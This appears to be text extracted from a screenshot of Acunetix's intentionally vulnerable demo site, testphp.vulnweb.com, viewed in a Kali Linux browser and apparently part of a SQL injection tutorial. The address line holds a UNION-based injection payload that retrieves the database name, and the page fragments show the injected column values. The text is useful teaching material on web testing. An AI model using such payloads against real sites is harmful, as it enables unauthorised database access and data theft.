 pictures
testphp.vulnweb.com/listproducts.php?cat=-99999 UNION SELECT 1,2,3,4,5,6,database(),8,9,10,11
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MS
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
11
acuart
2
painted by: 9
comment on this picture